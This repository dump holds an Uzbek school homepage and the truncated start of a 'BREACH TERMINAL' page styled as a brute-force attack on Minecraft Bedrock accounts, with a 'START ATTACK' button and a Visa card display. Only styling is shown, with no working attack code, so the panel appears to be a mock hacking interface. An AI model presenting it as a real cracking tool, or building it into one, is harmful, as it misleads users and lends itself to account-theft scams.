

<file: 1-qism/45-maktab/frontend/index.html>
<!DOCTYPE html>
<html lang="uz">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>45-sonli Maktab — Yunusobod tumani, Toshkent</title>
  <link rel="stylesheet" href="style.css" />
</head>
<body>

<!-- NAVBAR -->
<nav class="navbar">
  <div class="navbar-brand">
    <div class="badge">45</div>
    <span>45-sonli Maktab</span>
  </div>
  <ul class="nav-links">
    <li><a href="#about">Haqimizda</a></li>
    <li><a href="#news">Yangiliklar</a></li>
    <li><a href="#teachers">O'qituvchilar</a></li>
    <li><a href="#contact">Bog'lanish</a></li>
  </ul>
  <a href="login.html" class="nav-btn" style="color:#0f2447;background:#f59e0b;padding:9px 22px;border-radius:6px;font-weight:700;font-size:.9rem;">Kirish</a>
</nav>

<!-- HERO -->
<section class="hero">
  <div class="hero-content">
    <span class="hero-tag">Yunusobod tumani, Toshkent</span>
    <h1>45-sonli Umumiy O'rta<br>Ta'lim Maktabi</h1>
    <p>Zamonaviy ta'lim, yuqori sifat va kuchli kadrlar bilan kelajak avlodni tarbiyalaymiz.<br><em>«Bilim — kelajak poydevori»</em></p>
    <div class="hero-btns">
      <a href="#about" class="btn-primary">Batafsil</a>
      <a href="#contact" class="btn-outline">Bog'lanish</a>
    </div>
  </div>
</section>

<!-- STATS -->
<div class="stats">
  <div class="stat-item">
    <span class="stat-num">1 240</span>
    <div class="stat-label">O'quvchilar soni</div>
  </div>
  <div class="stat-item">
    <span class="stat-num">78</span>
    <div class="stat-label">O'qituvchilar</div>
  </div>
  <div class="stat-item">
    <span class="stat-num">49</span>
    <div class="stat-label">Yil tajriba</div>
  </div>
  <div class="stat-item">
    <span class="stat-num">42</span>
    <div class="stat-label">Sinf xonalari</div>
  </div>
</div>

<!-- NEWS -->
<section id="news" style="background:#f9fafb;">
  <div class="section-header">
    <h2>So'nggi yangiliklar</h2>
    <p>Maktab hayotidagi eng muhim voqealar va e'lonlar</p>
    <div class="divider"></div>
  </div>
  <div class="news-grid">
    <div class="news-card">
      <div class="news-img">🏆</div>
      <div class="news-body">
        <div class="news-date">15 Fevral 2025</div>
        <h3>Viloyat matematika olimpiadasida g'alaba</h3>
        <p>Maktabimiz o'quvchilari viloyat bosqichi matematik olimpiadasida 1-o'rinni egalladi. G'oliblar poytaxt bosqichiga yo'llanma oldi.</p>
      </div>
    </div>
    <div class="news-card">
      <div class="news-img">📚</div>
      <div class="news-body">
        <div class="news-date">3 Fevral 2025</div>
        <h3>Yangi kompyuter laboratoriyasi ochildi</h3>
        <p>30 ta zamonaviy kompyuter bilan jihozlangan yangi informatika kabineti o'quvchilarga xizmat ko'rsata boshladi.</p>
      </div>
    </div>
    <div class="news-card">
      <div class="news-img">⚽</div>
      <div class="news-body">
        <div class="news-date">28 Yanvar 2025</div>
        <h3>Tuman futbol musobaqasida 2-o'rin</h3>
        <p>Maktabimizning futbol jamoasi tuman o'yinlarida qattiq kurash asosida 2-o'rinni egallab, kumush medal bilan qaytdi.</p>
      </div>
    </div>
  </div>
</section>

<!-- ABOUT -->
<section id="about" class="about-section">
  <div class="about-grid">
    <div class="about-text">
      <h2>Maktabimiz haqida</h2>
      <p>45-sonli umumiy o'rta ta'lim maktabi 1975-yildan buyon Yunusobod tumanida yetuk kadrlar tayyorlashda faol ishtirok etib kelmoqda. Maktabimiz o'zining yuqori sifatli ta'limi va malakali pedagog jamoasi bilan tanilgan.</p>
      <p>Zamonaviy texnologiyalar, ilg'or o'qitish usullari va individual yondashuv orqali har bir o'quvchini rivojlantirish bizning bosh maqsadimizdir.</p>
      <ul class="about-features">
        <li>Davlat akkreditatsiyasidan o'tgan ta'lim muassasasi</li>
        <li>Zamonaviy laboratoriya va sport inshootlari</li>
        <li>Malakali, tajribali pedagog jamoasi</li>
        <li>Ingliz tili chuqur o'rgatiladi</li>
        <li>Olimpiada va tanlovlarda yuksak natijalar</li>
      </ul>
    </div>
    <div class="about-card">
      <div class="icon">🎓</div>
      <h3>Maktab rahbari</h3>
      <p style="font-size:1.05rem;font-weight:700;margin-bottom:8px;">Mirzayev Ulugbek Hamidovich</p>
      <p>Pedagogika fanlari nomzodi, "Xizmat ko'rsatgan o'qituvchi" unvoni sohibi.</p>
      <p style="margin-top:16px;opacity:.7;font-size:.85rem;">Lavozimga tayinlangan: 2018-yil</p>
    </div>
  </div>
</section>

<!-- TEACHERS -->
<section id="teachers" style="background:#f9fafb;">
  <div class="section-header">
    <h2>Pedagog jamoamiz</h2>
    <p>Tajribali va fidoyi o'qituvchilarimiz bilan tanishing</p>
    <div class="divider"></div>
  </div>
  <div class="teachers-grid">
    <div class="teacher-card">
      <div class="teacher-avatar">A</div>
      <h4>Azimov Bekzod Hamidovich</h4>
      <span class="teacher-subject">Matematika</span>
    </div>
    <div class="teacher-card">
      <div class="teacher-avatar">R</div>
      <h4>Rahimova Nilufar Toxirovna</h4>
      <span class="teacher-subject">Fizika</span>
    </div>
    <div class="teacher-card">
      <div class="teacher-avatar">K</div>
      <h4>Karimov Jahongir Alievich</h4>
      <span class="teacher-subject">Informatika</span>
    </div>
    <div class="teacher-card">
      <div class="teacher-avatar">Y</div>
      <h4>Yusupova Shahnoza Baxtiyorovna</h4>
      <span class="teacher-subject">Ingliz tili</span>
    </div>
    <div class="teacher-card">
      <div class="teacher-avatar">M</div>
      <h4>Mirzayev Otabek Salimovich</h4>
      <span class="teacher-subject">Kimyo</span>
    </div>
  </div>
</section>

<!-- FOOTER -->
<footer id="contact">
  <div class="footer-grid">
    <div class="footer-brand">
      <h3>45-sonli Umumiy O'rta Ta'lim Maktabi</h3>
      <p>Yunusobod tumani, Toshkent shahri. 1975-yildan buyon sifatli ta'lim berib kelmoqdamiz.</p>
    </div>
    <div class="footer-col">
      <h4>Havolalar</h4>
      <ul>
        <li><a href="#about">Maktab haqida</a></li>
        <li><a href="#news">Yangiliklar</a></li>
        <li><a href="#teachers">O'qituvchilar</a></li>
        <li><a href="login.html">Shaxsiy kabinet</a></li>
      </ul>
    </div>
    <div class="footer-col">
      <h4>Aloqa</h4>
      <ul>
        <li>📍 Yunusobod, 19-kvartal</li>
        <li>📞 +998 71 235 45 45</li>
        <li>📞 +998 71 235 45 46</li>
        <li>✉️ maktab45@edu.uz</li>
      </ul>
    </div>
  </div>
  <div class="footer-bottom">
    © 2025 45-sonli Maktab. Barcha huquqlar himoyalangan.
  </div>
</footer>

</body>
</html>
</file>

<file: Umid/crack_panel.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>BREACH TERMINAL v2.4</title>
  <style>
    @import url('https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@700;900&display=swap');

    * { margin: 0; padding: 0; box-sizing: border-box; }

    body {
      background: #000;
      color: #00ff41;
      font-family: 'Share Tech Mono', 'Courier New', monospace;
      height: 100vh;
      overflow: hidden;
      display: flex;
      flex-direction: column;
    }

    /* ── TOP BAR ── */
    .topbar {
      background: #0a0a0a;
      border-bottom: 1px solid #1a1a1a;
      padding: 8px 20px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      flex-shrink: 0;
    }

    .topbar-title {
      font-family: 'Orbitron', monospace;
      font-size: 13px;
      color: #00ff41;
      letter-spacing: 3px;
    }

    .topbar-status {
      font-size: 11px;
      color: #555;
      display: flex;
      gap: 24px;
    }

    .topbar-status span { color: #00ff41; }

    .btn-start {
      background: transparent;
      border: 1.5px solid #00ff41;
      color: #00ff41;
      font-family: 'Share Tech Mono', monospace;
      font-size: 12px;
      letter-spacing: 2px;
      padding: 6px 20px;
      cursor: pointer;
      text-transform: uppercase;
      transition: all .2s;
    }
    .btn-start:hover {
      background: #00ff41;
      color: #000;
    }
    .btn-start.running {
      border-color: #ff3333;
      color: #ff3333;
      animation: blink-btn .8s infinite;
    }
    @keyframes blink-btn {
      0%,100% { opacity: 1; }
      50%      { opacity: .5; }
    }

    /* ── MAIN 3-COL ── */
    .main {
      display: flex;
      flex: 1;
      overflow: hidden;
    }

    /* ══════════════════════════════
       LEFT — BRUTE FORCE TERMINAL
    ══════════════════════════════ */
    .panel-left {
      width: 50%;
      border-right: 1px solid #1a3a1a;
      display: flex;
      flex-direction: column;
      overflow: hidden;
      padding: 14px;
      gap: 10px;
    }

    .term-header {
      font-family: 'Orbitron', monospace;
      font-size: 10px;
      letter-spacing: 2px;
      color: #00ff41;
      border-bottom: 1px solid #1a3a1a;
      padding-bottom: 8px;
      display: flex;
      justify-content: space-between;
    }

    .blink { animation: blink 1s step-end infinite; }
    @keyframes blink { 50% { opacity: 0; } }

    /* target info */
    .target-box {
      background: #050f05;
      border: 1px solid #1a3a1a;
      padding: 10px 12px;
      font-size: 11px;
      line-height: 1.9;
    }
    .target-box .lbl { color: #3a7a3a; }
    .target-box .val { color: #00ff41; }
    .target-box .val.hi { color: #ffdd00; }

    /* module boxes */
    .module {
      background: #050f05;
      border: 1px solid #1a3a1a;
      padding: 8px 12px;
      flex: 1;
      overflow: hidden;
      display: flex;
      flex-direction: column;
      gap: 4px;
    }

    .mod-title {
      font-size: 10px;
      color: #3a7a3a;
      letter-spacing: 1.5px;
      border-bottom: 1px solid #112011;
      padding-bottom: 4px;
      margin-bottom: 2px;
      display: flex;
      justify-content: space-between;
    }
    .mod-title .active-dot {
      width: 7px; height: 7px;
      border-radius: 50%;
      background: #555;
      display: inline-block;
      margin-top: 1px;
    }
    .mod-title .active-dot.on { background: #00ff41; animation: pulse-dot 1s infinite; }
    @keyframes pulse-dot {
      0%,100% { box-shadow: 0 0 0 0 rgba(0,255,65,.5); }
      50%      { box-shadow: 0 0 0 4px rgba(0,255,65,0); }
    }

    .pass-line {
      font-size: 12px;
      color: #00cc33;
      overflow: hidden;
      white-space: nowrap;
      text-overflow: ellipsis;
    }
    .pass-line .attempt-num { color: #1a5a1a; margin-right: 6px; }
    .pass-line.fail { color: #cc2222; }
    .pass-line.try  { color: #00ff41; }

    .counter-row {
      display: flex;
      justify-content: space-between;
      font-size: 11px;
      color: #3a7a3a;
      margin-top: 2px;
    }
    .counter-row .num { color: #00ff41; font-size: 13px; }

    /* progress bar */
    .prog-wrap {
      height: 4px;
      background: #0a200a;
      border-radius: 2px;
      overflow: hidden;
      margin-top: 4px;
    }
    .prog-fill {
      height: 100%;
      background: #00ff41;
      border-radius: 2px;
      transition: width .3s linear;
    }
    .prog-fill.red   { background: #ff3333; }
    .prog-fill.yellow { background: #ffdd00; }

    /* log scroll */
    .log-scroll {
      flex: 1;
      overflow: hidden;
      display: flex;
      flex-direction: column-reverse;
    }
    .log-line {
      font-size: 10px;
      line-height: 1.7;
      color: #2a6a2a;
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis;
    }
    .log-line .ts   { color: #1a4a1a; }
    .log-line.warn  { color: #cc7700; }
    .log-line.error { color: #cc2222; }
    .log-line.ok    { color: #00ff41; }

    /* ══════════════════════
       RIGHT — TARGET CARD
    ══════════════════════ */
    .panel-right {
      width: 50%;
      display: flex;
      flex-direction: column;
      padding: 20px 22px;
      gap: 16px;
      overflow-y: auto;
      background: #000;
    }

    .r-header {
      font-family: 'Orbitron', monospace;
      font-size: 10px;
      letter-spacing: 3px;
      color: #444;
      border-bottom: 1px solid #222;
      padding-bottom: 10px;
      display: flex;
      justify-content: space-between;
      align-items: center;
    }

    .r-status-dot {
      width: 8px; height: 8px;
      border-radius: 50%;
      background: #222;
      display: inline-block;
    }
    .r-status-dot.live {
      background: #ff3333;
      animation: pulse-dot 1s infinite;
    }

    .r-name-block {
      border-left: 3px solid #fff;
      padding: 10px 0 10px 18px;
    }

    .r-label {
      font-size: 10px;
      color: #444;
      letter-spacing: 2px;
      text-transform: uppercase;
      margin-bottom: 4px;
    }

    .r-name {
      font-family: 'Orbitron', monospace;
      font-size: 26px;
      font-weight: 900;
      color: #fff;
      line-height: 1.1;
      letter-spacing: 1px;
    }

    .r-divider {
      height: 1px;
      background: #1a1a1a;
    }

    .r-field {
      display: flex;
      flex-direction: column;
      gap: 4px;
    }

    .r-field-label {
      font-size: 10px;
      color: #444;
      letter-spacing: 1.5px;
      text-transform: uppercase;
    }

    .r-field-value {
      font-size: 16px;
      color: #fff;
      font-weight: 500;
      letter-spacing: .5px;
    }

    .r-field-value.mono {
      font-family: 'Share Tech Mono', monospace;
      font-size: 18px;
      letter-spacing: 2px;
    }

    .r-field-value.big {
      font-size: 22px;
      font-family: 'Orbitron', monospace;
      font-weight: 700;
    }

    /* Visa card widget */
    .visa-card {
      background: linear-gradient(135deg, #1a1a1a 0%, #2a2a2a 100%);
      border: 1px solid #333;
      border-radius: 12px;
      padding: 18px 20px;
      display: flex;
      flex-direction: column;
      gap: 12px;
    }

    .visa-top {
      display: flex;
      justify-content: space-between;
      align-items: center;
    }

    .visa-chip {
      width: 32px;
      height: 24px;
      background: linear-gradient(135deg, #c8a951, #e8c971);
      border-radius: 4px;
    }

    .visa-logo {
      font-family: 'Orbitron', monospace;
      font-size: 18px;
      font-weight: 900;
      color: #fff;
      letter-spacing: 2px;
      font-style: italic;
    }

    .visa-number {
      font-family: 'Share Tech Mono', monospace;
      font-size: 18px;
      color: #fff;
      letter-spacing: 4px;
      text-align: center;
    }

    .visa-bottom {
      display: flex;
      justify-content: space-between;
      align-items: flex-end;
    }

    .visa-holder {
      font-size: 11px;
      color: #aaa;
      letter-spacing: 2px;
      text-transform: uppercase;
    }
    .visa-holder span {
      display: block;
      font-size: 13px;
      color: #fff;
      margin-top: 2px;
      letter-spacing: 1px;
    }

    .visa-exp {
      font-size: 11px;
      color: #aaa;
      text-align: right;
    }
    .visa-exp span { display: block; color: #fff; font-size: 13px; }

    .r-tag {
      display: inline-block;
      padding: 4px 12px;
      border-radius: 4px;
      font-size: 11px;
      letter-spacing: 1px;
      font-weight: 600;
    }
    .r-tag.red   { border: 1px solid #cc2222; color: #ff4444; }
    .r-tag.white { border: 1px solid #555; color: #aaa; }

    /* bottom stats bar */
    .stats-bar {
      background: #050505;
      border-top: 1px solid #111;
      padding: 6px 20px;
      display: flex;
      gap: 32px;
      font-size: 11px;
      color: #333;
      flex-shrink: 0;
    }
    .stats-bar .sv { color: #00ff41; }
    .stats-bar .sv.red { color: #ff3333; }

    /* ── SKINS SECTION ── */
    .skins-section {
      display: none;
      flex-direction: column;
      gap: 12px;
      border-top: 1px solid #1a3a1a;
      padding-top: 14px;
      margin-top: 4px;
      animation: fadeIn .5s ease;
    }
    @keyframes fadeIn { from { opacity:0; transform:translateY(10px); } to { opacity:1; transform:translateY(0); } }

    .skins-header {
      font-family: 'Orbitron', monospace;
      font-size: 10px;
      color: #00ff41;
      letter-spacing: 2px;
      display: flex;
      align-items: center;
      gap: 8px;
    }
    .skins-header::before {
      content: '';
      display: inline-block;
      width: 8px; height: 8px;
      background: #00ff41;
      border-radius: 50%;
      animation: pulse-dot 1s infinite;
    }

    .skins-grid {
      display: flex;
      gap: 18px;
      flex-wrap: wrap;
    }

    .skin-card {
      display: flex;
      flex-direction: column;
      align-items: center;
      gap: 6px;
      opacity: 0;
      transform: translateY(10px) scale(.85);
      transition: opacity .4s, transform .4s, box-shadow .3s;
    }
    .skin-card.visible { opacity: 1; transform: translateY(0) scale(1); }

    .skin-face {
      width: 72px;
      height: 72px;
      border: 2px solid #1a3a1a;
      box-shadow: 0 0 10px rgba(0,255,65,.12);
      overflow: hidden;
      transition: box-shadow .3s, border-color .3s;
      position: relative;
    }
    .skin-face svg { display: block; width: 72px; height: 72px; }
    .skin-card:hover .skin-face {
      box-shadow: 0 0 22px rgba(0,255,65,.55);
      border-color: #00ff41;
    }
    /* scanline overlay on each face */
    .skin-face::after {
      content: '';
      position: absolute;
      inset: 0;
      background: repeating-linear-gradient(0deg, transparent, transparent 3px, rgba(0,0,0,.18) 3px, rgba(0,0,0,.18) 4px);
      pointer-events: none;
    }

    .skin-name {
      font-size: 10px;
      color: #00cc33;
      letter-spacing: .8px;
      text-align: center;
      max-width: 70px;
      overflow: hidden;
      text-overflow: ellipsis;
      white-space: nowrap;
    }

    .skin-badge {
      font-size: 9px;
      padding: 2px 7px;
      border-radius: 3px;
      letter-spacing: 1px;
      font-weight: 700;
      text-transform: uppercase;
    }
    .skin-badge.premium { border: 1px solid #ffdd00; color: #ffdd00; }
    .skin-badge.cracked { border: 1px solid #00ff41; color: #00ff41; }

    /* glitch animation for Black Glitch skin */
    .glitch-skin {
      animation: glitch-fx 3.5s infinite;
    }
    @keyframes glitch-fx {
      0%,87%,100% { filter:none; transform:none; }
      88%  { filter:hue-rotate(90deg) brightness(2); transform:translateX(2px); }
      89%  { filter:hue-rotate(-90deg) brightness(.7); transform:translateX(-2px); }
      90%  { filter:none; transform:none; }
      93%  { filter:hue-rotate(180deg) saturate(4) brightness(1.5); transform:translateX(1px) skewX(3deg); }
      94%  { filter:none; transform:none; }
    }
  </style>
</head>
<body>

<!-- TOP BAR -->
<div class="topbar">
  <div class="topbar-title">&#9670; BREACH TERMINAL &nbsp; v2.4.1</div>
  <div class="topbar-status">
    <span>MODULE: HYDRA-X</span>
    <span>TARGET: MINECRAFT BEDROCK</span>
    <span id="ts-time">--:--:--</span>
  </div>
  <button class="btn-start" id="btnStart" onclick="toggleAttack()">&#9654; START ATTACK</button>
</div>

<!-- MAIN -->
<div class="main">

  <!-- ══ LEFT PANEL ══ -->
  <div class="panel-left">

    <div class="term-header">
